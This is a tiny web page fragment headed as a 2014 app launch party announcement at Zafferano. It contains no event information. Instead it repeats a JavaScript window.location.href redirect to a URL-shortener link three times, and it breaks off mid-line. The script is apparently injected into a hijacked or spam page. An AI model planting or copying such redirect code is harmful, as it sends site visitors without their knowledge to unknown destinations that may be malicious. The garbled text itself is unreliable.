
FinalSip App Launch Party at Zafferano
June 12, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...